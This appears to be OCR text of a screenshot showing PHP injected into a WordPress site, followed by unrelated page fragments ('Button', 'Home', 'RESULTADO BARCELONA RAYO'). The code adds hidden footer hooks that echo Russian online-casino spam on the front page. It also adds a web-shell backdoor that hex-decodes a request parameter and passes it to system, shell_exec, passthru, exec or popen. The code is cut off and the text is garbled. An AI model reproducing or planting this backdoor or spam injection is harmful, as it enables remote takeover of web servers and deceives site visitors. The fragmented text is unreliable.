
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
RESULTADO
BARCELONA RAYO